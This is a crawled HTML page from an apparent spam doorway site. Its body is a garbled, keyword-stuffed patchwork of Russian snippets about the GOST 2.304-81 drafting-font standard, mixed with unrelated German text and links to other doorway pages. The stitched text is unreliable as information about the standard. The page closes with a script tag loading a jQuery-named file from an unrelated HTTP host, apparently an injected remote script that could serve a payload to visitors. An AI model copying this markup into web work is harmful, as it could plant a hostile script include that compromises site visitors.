

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-gost-shrift-cherchenie.html
body_size: 4792
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост шрифт черчение - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост шрифт черчение</h2>
                            </header>
                            <p>Шрифты чертежные (гост 2.304-81) Все надписи на чертежах (в основной надписи, размеры, технические требования и условия и пр.) выполняются чертежным шрифтом по ГОСТ 2.304-81. Шрифт (от нем. Schrift) — это рисунок, начертание букв ка кого-либо алфавита, цифр и знаков. Шрифты чертежные (ГОСТ 2.304-81) предназначены для выполнения надписей. Чёткость и наглядность чертежа зависят от качества его оформле­ния. Чертежи, правильно вычерченные, но имеющие плохо выполненные надписи, теряют вид. В черчении и геометрии вам придется пользоваться буквами латинского  Масштаб и номер чертежа тоже можно писать шрифтом 5. pdf-файл ГОСТ 2.304-81. РУССКИЙ АЛФАВИТ. Еще один необходимый шрифт для специалистов занимающихся черчением, шрифт подходит как для использования в автокаде (Autodesk AutoCAD), в ворде (MS Word), так и для. 6.2. Если предмет имеет несколько одинаковых, равномерно расположенных элементов, то на изображении этого предмета полностью показывают один - два таких элемента, а остальные - упрощенно или. ГОСТ 2.304-81. УДК 003.07:744:006.354 Группа Т52.  Размер шрифта h - величина, определенная высотой прописных букв в миллиметрах. Допускается применение дополнительных форматов, образованных увеличением коротких сторон основных форматов на величину, кратную их размерам (2, 3 . 9), например дополнительный формат 
Скачать и установить чертежные шрифты ГОСТ типов a, au, b, bu (прямые и курсивные) для компьютера. Пояснительная записка. Учебным планом и рабочей программой дисциплины «Основы инженерной графики» в качестве формы промежуточной аттестации обучающихся по профессии НПО 150709.02 сварщик. ГОСТ 2.304-81 ЕСКД. Шрифты чертежные МЕЖГОСУДАРСТВЕННЫЙ СТАНДАРТ. ЕДИНАЯ СИСТЕМА КОНСТРУКТОРСКОЙ ДОКУМЕНТАЦИИ. 
Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Устанавливает чертежные шрифты, наносимые на чертежи и другие технические документы всех отраслей промышленности и строительства.  ГОСТ 2.304-81. Дата. - не выдержаны размеры (высота) шрифта по ГОСТ; - буквы в строке "прыгают";  таких сопряжений даны во многих учебниках и справочниках по черчению. П отребность в таком шрифте возникает у студентов инженерных специальностей, которым приходится иметь дело с начертательной геометрией, черчением. ГОСТ 2.304-81 ЕСКД. ГОСТ в актуальной редакции. Шрифты чертежные (с Изменениями 
Титульный лист по черчению.  Шрифт чертежный - шрифт, описанный в ГОСТ 2.304-81. Если быть более точным, то там описаны шрифты. Чертёжный шрифт —  межгосударственный стандарт ГОСТ 2.304-81 Шрифты чертёжные  Правила оформления чертежей. 2.4. Шрифты чертёжные // Черчение 9 класс. ГОСТ 2.304-81 МЕЖГОСУДАРСТВЕННЫЙ СТАНДАРТ ЕДИНАЯ СИСТЕМА КОНСТРУКТОРСКОЙ ДОКУМЕНТАЦИИ ШРИФТЫ. ГОСТ 2.304-81 «ЕСКД. Шрифты  ГОСТ 2.304-81. Дата введения 01.01.82. Настоящий стандарт устанавливает чертежные шрифты. 
«5.1.5 При выполнении графических документов применяют шрифты по ГОСТ 2.304, а также другие шрифты, используемые средствами вычислительной техники. Работа по теме: кратко по черчению. Глава: Шрифты чертежные. ВУЗ: ЮНПУ. Черчение и ИКТ ШРИФТ ЧЕРТЕЖНЫЙ ГОСТ 2.304-81 Шрифт - это начертание букв какого-либо алфавита. Шрифты. ГОСТ 2.304-81 определяет начертание, размеры и правила выполнения надписей на чертежах и других конструкторских документах.  (черчению). В самом Word-е изначально нем своих чертёжных шрифтов. Чертежные шрифты для Word по ГОСТ можно скачать, например здесь . Сразу оговорюсь, что я не скачивал 
Чертёжные шрифты ГОСТ 2.304-81 тип А и тип  Отличный шрифт для учителей черчения. Спасибо! M Mr.x. 2 июля 2012  0 0. Очень хороший шрифт.Взял. Размер шрифта h - величина определенная высотой прописных букв в миллиметрах.  ГОСТ 2.304-81 устанавливает четыре типа шрифта. Черчение, инженерная  Госты расположены в порядке возрастания номеров.  Размерные числа в пределах одного чертежа выполняют шрифтом одного размера. Высота прописной буквы. Действующий на сегодняшний день ГОСТ 2.304 - 81 гласит о том, что для чертежного шрифта предусмотрено десять размеров, а именно: Шрифты по ГОСТ 2.304-81  Выдержка из ГОСТ 2.303-68. В черчении используются только линии,  Чертежи по черчению, инженерной графике. Все надписи на чертежах должны быть выполнены чертежным шрифтом. Начертание букв и цифр чертежного шрифта устанавливается стандартом ГОСТ 2.304—81. 
Гостовский шрифт GOST type A Шрифт ГОСТ GOST type B. Скачать ГОСТовские шрифты «GOST type A.ttf» и «GOST type B.ttf» для Autocad и других программ САПР одним архивом: shrifty_gost.zip. Чертежные шрифты (ГОСТ 2.3304-81) применяются для выполнения пояснительных надписей на чертежах. ГОСТы черчения  ГОСТ 2.304—81. ЕСКД. Шрифты чертежные. 14. ГОСТ 2.305—68. ЕСКД. Изображения — виды, разрезы, сечения. 15. ГОСТ 2.306—68. Работа по теме: Методичка на печать. Глава: Шрифты чертежные (гост 2.304-81). ВУЗ: ИСМАРТ. 
Шрифт (от нем. Schrift) — это рисунок, начертание букв ка кого-либо алфавита, цифр и знаков. Размеры букв и цифр чертежного шрифта. Все надписи на чертежах должны быть выполнены. Техническое черчение 2010 Копирование или перепечатка любых материалов сайта возможны. 
Название: Проекционное черчение, аксонометрия Раздел: Остальные рефераты Тип: учебное. Работа по теме: ИНЖЕНЕРНАЯ ГРАФИКА. учебник. ВУЗ: ПГСХА. Entspannt mit Fremden plaudern, sich ber unverf ngliche Themen gepflegt unterhalten, einfach nett miteinander reden. Wer Smalltalk richtig einsetzt, lernt. Пояснительная записка. Учебным планом и рабочей программой дисциплины Основы инженерной. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-shema-podklyucheniya-elektronnogo-zazhiganiya-na-luaz.html">Схема подключения электронного зажигания на луаз</a></li>
                                <li><a href="fi94gm-kniga-kopiruy-eto-otzyvy.html">Книга копируй это отзывы</a></li>
                                <li><a href="fi94gm-marlevaya-povyazka-shema.html">Марлевая повязка схема</a></li>
                                <li><a href="fi94gm-kak-sdelat-albomnuyu-orientaciyu-v-openoffice.html">Как сделать альбомную ориентацию в openoffice</a></li>
                                <li><a href="fi94gm-dogovor-kupli-prodazhi-sberbank-voennaya-ipoteka.html">Договор купли продажи сбербанк военная ипотека</a></li>
                                <li><a href="fi94gm-obrazec-prikaza-ob-izmenenii-struktury-shtatnogo-raspisaniya.html">Образец приказа об изменении структуры штатного расписания</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-algoritmy-blok-shemy-informatika.html">Алгоритмы блок схемы информатика</a></li>
                                            <li><a href="fi94gm-denis-maydanov-skachat-klipy-torrent.html">Денис майданов скачать клипы торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-dzhoy-zhurnal-chitat-onlayn-2014.html">Джой журнал читать онлайн 2014</a></li>
                                            <li><a href="fi94gm-igry-dlya-slabyh-noutbukov-skachat-torrent.html">Игры для слабых ноутбуков скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-raspisaniya-avtobusov-magnitogorsk-chelyabinsk.html">Расписания автобусов магнитогорск челябинск</a></li>
                                            <li><a href="fi94gm-telefonnaya-kniga-tbilisskogo-rayona.html">Телефонная книга тбилисского района</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-poslednyaya-proshivka-na-iphone-3g-skachat.html">Последняя прошивка на iphone 3g скачать</a></li>
                                            <li><a href="fi94gm-blank-izvescheniya-o-dtp-rosgosstrah-skachat.html">Бланк извещения о дтп росгосстрах скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
